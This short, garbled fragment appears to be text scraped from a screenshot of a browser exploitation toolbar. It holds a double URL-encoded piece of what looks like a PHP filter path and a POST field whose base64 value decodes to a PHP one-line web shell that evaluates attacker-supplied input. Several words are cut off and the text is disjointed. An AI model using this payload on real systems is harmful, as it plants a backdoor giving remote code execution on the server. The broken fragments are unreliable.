 URL
%36%35%25%36%33%25%36%46%25%36%34%25%36%35%25%32%46%25%37%32%25%36%35%25%37%33%25%36%46%25%37%35
ute
%25%37%30
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing stri
content=aaPD9waHAgQGV2YWwoJF9QT1NUW2FdKTs/Pg==